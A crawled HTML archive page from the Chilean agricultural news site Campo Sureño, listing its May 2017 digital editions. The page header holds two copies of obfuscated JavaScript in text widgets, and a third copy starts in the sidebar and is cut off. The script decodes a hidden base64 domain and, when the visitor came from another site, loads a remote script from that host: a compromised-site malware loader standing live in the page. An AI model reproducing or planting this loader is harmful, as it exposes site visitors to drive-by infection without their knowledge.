

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.camposureno.cl/2017/05/
body_size: 39875
content:

<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES"> <!--<![endif]-->

<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<title> | 2017 | mayo</title>
	
		
	<meta name="description" content="Campo Sureño">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
		
	<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="Campo Sureño &raquo; Feed" href="http://www.camposureno.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campo Sureño &raquo; RSS de los comentarios" href="http://www.camposureno.cl/comments/feed/" />
<link rel='stylesheet' id='main_css-css'  href='http://www.camposureno.cl/wp-content/themes/gonzo/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var gonzo_script = {"post_id":"1726","ajaxurl":"http:\/\/www.camposureno.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/themes/gonzo/js/libs/modernizr-2.0.6.min.js?ver=4.0'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/themes/gonzo/js/scripts.js?ver=4.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.camposureno.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.camposureno.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0" />
	
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="http://www.camposureno.cl/wp-content/themes/gonzo/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="http://www.camposureno.cl/wp-content/themes/gonzo/css/ie7.css" /><![endif]-->
	
	
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'>
	
		
	<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover, .flex-control-nav li a.flex-active {background-color:#cace5f;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#cace5f;}

	::-moz-selection {background:#cace5f;}
	::selection {background:#cace5f;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#cace5f;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#cace5f;}

	div.omc-cat-top  {border-top-color:#cace5f; !important}     
	
	li.comment > div {border-bottom-color:#cace5f; !important}
	
	body {background-image:none; background-color:#dd9933;}body {background:url(http://www.camposureno.cl/wp-content/themes/gonzo/images/backgrounds/Purty_wood.png) scroll transparent;} #omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}#omc-header-search, .omc-cat-top, .wpp-author  {
  display: none !important;
}

@media only screen and (max-width: 479px) a#omc-logo {
  margin: 10px 10px 10px 0px !important;
  padding-top: 10px !important;
}

.fb_iframe_widget {
  top: -3px;
  left: 10px;
  margin-bottom: 10px;
}
.omc-authorbox {
  display: none;
}
.single-format-gallery #omc-sidebar {
  margin-top: 600px;
}
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
</head>

<body class="archive date" >

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
				
		<div id="omc-container">
			
			<header>
			
				<div id="omc-top-banner">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="omc-top-banner">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="omc-top-banner">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>	
				
				<a id="omc-logo" href="http://www.camposureno.cl"><img src="http://www.camposureno.cl/wp-content/uploads/2014/10/logo-4501.png" alt="Campo Sureño logo"  /></a>
					
				<nav id="omc-main-navigation">				
				
										
					<div class="omc-over-480"><ul id="menu-menu" class="menu"><li id='menu-item-45'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://192.237.220.242/~camposureno/">Home</a> </li>
<li id='menu-item-94'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/reportajes/">Reportajes</a> </li>
<li id='menu-item-95'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/noticias/">Noticias</a> </li>
<li id='menu-item-97'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/opinion/">Opinión</a> </li>
<li id='menu-item-350'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/precios/">Precios</a> </li>
<li id='menu-item-349'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/papel-digital/">Papel Digital</a> </li>
<li id='menu-item-37'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.camposureno.cl/contacto/">Contacto</a> </li>
<li id="omc-header-search">				
						<span id="omc-search-overlay">Search &rarr;</span>
						<form method="get" id="desktop-search" class="omc-search-form" action="http://www.camposureno.cl/">
							<input type="text" class="omc-header-search-input-box" value=""  name="s" id="fffff">
							<input type="submit" class="omc-header-search-button" id="searchsubmit" value="">
						</form>
					</li></ul></div>					
										
					<br class="clear" />
					
					<div class="omc-under-480"><select id="omc-mobile-menu"><option value="#">Navegación</option><option value="http://192.237.220.242/~camposureno/">Home</option><option value="http://www.camposureno.cl/category/reportajes/">Reportajes</option><option value="http://www.camposureno.cl/category/noticias/">Noticias</option><option value="http://www.camposureno.cl/category/opinion/">Opinión</option><option value="http://www.camposureno.cl/category/precios/">Precios</option><option value="http://www.camposureno.cl/category/papel-digital/">Papel Digital</option><option value="http://www.camposureno.cl/contacto/">Contacto</option></select></div>						
					<!--	
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="http://www.camposureno.cl/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
					-->
				</nav>
				
				<br class="clear" />				
				
			</header>

<section id="omc-main">	

	
	<div class="omc-cat-top"><h1>				Monthly Archives: <em>mayo 2017</em></h1></div>	

	
			

<article class="omc-blog-two omc-half-width-category" id="post-1726">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=9">Papel Digital</a></h3>
		
				
		<a href="http://www.camposureno.cl/campo-sureno-29-de-mayo-de-2017/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2017/05/portadainvestigación-290x166.jpg" class="omc-image-resize wp-post-image" alt="portadainvestigación" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/campo-sureno-29-de-mayo-de-2017/">Campo Sureño 29 de mayo de 2017</a></h2>

		<p class="omc-blog-two-date">29 de mayo, 2017</em></p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-1722">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=9">Papel Digital</a></h3>
		
				
		<a href="http://www.camposureno.cl/campo-sureno-22-de-mayo-2017/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2017/05/22_05_17_pag_01-1440-16f6e5-290x166.jpg" class="omc-image-resize wp-post-image" alt="22_05_17_pag_01-1440-16f6e5" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/campo-sureno-22-de-mayo-2017/">Campo Sureño 22 de mayo 2017</a></h2>

		<p class="omc-blog-two-date">22 de mayo, 2017</em></p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-1719">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=9">Papel Digital</a></h3>
		
				
		<a href="http://www.camposureno.cl/campo-sureno-15-de-mayo-de-2017/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2017/05/15_05_17_pag_01-1440-23078c-290x166.jpg" class="omc-image-resize wp-post-image" alt="15_05_17_pag_01-1440-23078c" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/campo-sureno-15-de-mayo-de-2017/">Campo Sureño 15 de mayo de 2017</a></h2>

		<p class="omc-blog-two-date">15 de mayo, 2017</em></p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-1715">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=9">Papel Digital</a></h3>
		
				
		<a href="http://www.camposureno.cl/campo-sureno-8-de-mayo-de-2017/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2017/05/portda-290x166.jpg" class="omc-image-resize wp-post-image" alt="portda" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/campo-sureno-8-de-mayo-de-2017/">Campo Sureño 8 de mayo de 2017</a></h2>

		<p class="omc-blog-two-date">8 de mayo, 2017</em></p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-1712">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=9">Papel Digital</a></h3>
		
				
		<a href="http://www.camposureno.cl/campo-sureno-2-de-mayo-de-2017/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2017/05/02_05_17_pag_01-1440-525793-290x166.jpg" class="omc-image-resize wp-post-image" alt="02_05_17_pag_01-1440-525793" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/campo-sureno-2-de-mayo-de-2017/">Campo Sureño 2 de mayo de 2017</a></h2>

		<p class="omc-blog-two-date">2 de mayo, 2017</em></p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

 

<br class="clear" />

	
</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

<a href="#top" class="omc-mobile-back-to-top">Back to Top &#8593;</a>

<ul class="xoxo">
<li id="search-2" class="omc-widget widget_search"><div class="omc-sidebar-search">
		
		<form method="get" id="omc-main-search" action="http://www.camposureno.cl/">
			
			<fieldset>
			
				<label class="hidden" for="s"></label>
				
				<input type="text" class="search_input_sidebar" value="Buscar..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" name="s" id="s" />
				
				<input type="submit" class="search_button_sidebar" id="searchsubmit" value="Ir &rarr;" />
			
			</fieldset>
			
		</form>
		
</div><!-- /omc-sidebar-search --></li>		<li id="recent-posts-2" class="omc-widget widget_recent_entries">		<h3 class="widgettitle"><span>Últimos artículos</span></h3>		<ul>
				<li>
			<a href="http://www.camposureno.cl/papas-alianza-publico-privada-apuesta-por-la-seguridad-alimentaria/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/10/papas-50x50.jpg" class="wpp-thumbnail wp-post-image wp-post-image" alt="papas" />					
			</a>				
			<a href="http://www.camposureno.cl/papas-alianza-publico-privada-apuesta-por-la-seguridad-alimentaria/" title="Papas: alianza público privada  apuesta por la seguridad alimentaria">				
				<span class="wpp-post-title">Papas: alianza público privada  apuesta por la seguridad alimentaria</span>				
			</a>  				
			<span class="post-stats">2 de octubre, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/chilemilk-ve-buenas-oportunidades-en-colombia-y-mexico/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/10/Imagen-Loreto-Santelices-4-50x50.jpg" class="wpp-thumbnail wp-post-image wp-post-image" alt="Imagen Loreto Santelices 4" />					
			</a>				
			<a href="http://www.camposureno.cl/chilemilk-ve-buenas-oportunidades-en-colombia-y-mexico/" title="Chilemilk ve buenas oportunidades en Colombia y México">				
				<span class="wpp-post-title">Chilemilk ve buenas oportunidades en Colombia y México</span>				
			</a>  				
			<span class="post-stats">2 de octubre, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/copefrut-anuncia-avances-en-gestion-energetica-y-reduccion-de-la-huella-de-carbono-en-su-primer-reporte-de-sostenibilidad/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9344-50x50.png" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9344" />					
			</a>				
			<a href="http://www.camposureno.cl/copefrut-anuncia-avances-en-gestion-energetica-y-reduccion-de-la-huella-de-carbono-en-su-primer-reporte-de-sostenibilidad/" title="Copefrut anuncia avances en gestión energética y reducción de la huella de carbono en su primer Reporte de Sostenibilidad">				
				<span class="wpp-post-title">Copefrut anuncia avances en gestión energética y reducción de la huella de carbono en su primer Reporte de Sostenibilidad</span>				
			</a>  				
			<span class="post-stats">30 de junio, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/minagri-los-lagos-y-fegosa-firman-convenio-para-mejorar-condiciones-de-comercializacion-de-la-pequena-ganaderia/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9342-50x50.jpeg" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9342" />					
			</a>				
			<a href="http://www.camposureno.cl/minagri-los-lagos-y-fegosa-firman-convenio-para-mejorar-condiciones-de-comercializacion-de-la-pequena-ganaderia/" title="Minagri Los Lagos y Fegosa firman convenio para mejorar condiciones de comercialización de la pequeña ganadería">				
				<span class="wpp-post-title">Minagri Los Lagos y Fegosa firman convenio para mejorar condiciones de comercialización de la pequeña ganadería</span>				
			</a>  				
			<span class="post-stats">30 de junio, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/ministros-de-agricultura-y-economia-anuncian-inicio-de-catastro-de-emergencia-productiva-para-ir-en-apoyo-de-sectores-afectados-por-emergencia-climatica/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9260-50x50.jpeg" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9260" />					
			</a>				
			<a href="http://www.camposureno.cl/ministros-de-agricultura-y-economia-anuncian-inicio-de-catastro-de-emergencia-productiva-para-ir-en-apoyo-de-sectores-afectados-por-emergencia-climatica/" title="Ministros de Agricultura y Economía anuncian inicio de Catastro de Emergencia Productiva para ir en apoyo de sectores afectados por emergencia climática">				
				<span class="wpp-post-title">Ministros de Agricultura y Economía anuncian inicio de Catastro de Emergencia Productiva para ir en apoyo de sectores afectados por emergencia climática</span>				
			</a>  				
			<span class="post-stats">29 de junio, 2023</span></span>				
		</li>		</ul>
		</li><li id="archives-2" class="omc-widget widget_archive"><h3 class="widgettitle"><span>Archivos</span></h3>		<ul>
	<li><a href='http://www.camposureno.cl/2023/10/'>octubre 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/06/'>junio 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/05/'>mayo 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/04/'>abril 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/03/'>marzo 2023</a></li>
	<li><a href='http://www.camposureno.cl/2022/11/'>noviembre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/10/'>octubre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/09/'>septiembre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/07/'>julio 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/06/'>junio 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/05/'>mayo 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/04/'>abril 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/02/'>febrero 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/01/'>enero 2022</a></li>
	<li><a href='http://www.camposureno.cl/2021/12/'>diciembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/11/'>noviembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/10/'>octubre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/09/'>septiembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/08/'>agosto 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/07/'>julio 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/06/'>junio 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/05/'>mayo 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/04/'>abril 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/02/'>febrero 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/01/'>enero 2021</a></li>
	<li><a href='http://www.camposureno.cl/2020/12/'>diciembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/11/'>noviembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/10/'>octubre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/09/'>septiembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/08/'>agosto 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/07/'>julio 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/06/'>junio 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/05/'>mayo 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/04/'>abril 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/01/'>enero 2020</a></li>
	<li><a href='http://www.camposureno.cl/2019/12/'>diciembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/11/'>noviembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/10/'>octubre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/09/'>septiembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/07/'>julio 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/06/'>junio 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/05/'>mayo 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/04/'>abril 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/02/'>febrero 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/01/'>enero 2019</a></li>
	<li><a href='http://www.camposureno.cl/2018/12/'>diciembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/11/'>noviembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/10/'>octubre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/09/'>septiembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/07/'>julio 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/06/'>junio 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/05/'>mayo 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/03/'>marzo 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/02/'>febrero 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/01/'>enero 2018</a></li>
	<li><a href='http://www.camposureno.cl/2017/12/'>diciembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/11/'>noviembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/10/'>octubre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/09/'>septiembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/08/'>agosto 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/07/'>julio 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/06/'>junio 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/05/'>mayo 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/03/'>marzo 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/01/'>enero 2017</a></li>
	<li><a href='http://www.camposureno.cl/2016/12/'>diciembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/11/'>noviembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/10/'>octubre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/09/'>septiembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/08/'>agosto 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/07/'>julio 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/06/'>junio 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/05/'>mayo 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/04/'>abril 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/03/'>marzo 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/02/'>febrero 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/01/'>enero 2016</a></li>
	<li><a href='http://www.camposureno.cl/2015/12/'>diciembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/11/'>noviembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/10/'>octubre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/09/'>septiembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/07/'>julio 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/06/'>junio 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/05/'>mayo 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/03/'>marzo 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/02/'>febrero 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/01/'>enero 2015</a></li>
	<li><a href='http://www.camposureno.cl/2014/11/'>noviembre 2014</a></li>
		</ul>
</li><li id="text-112" class="omc-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
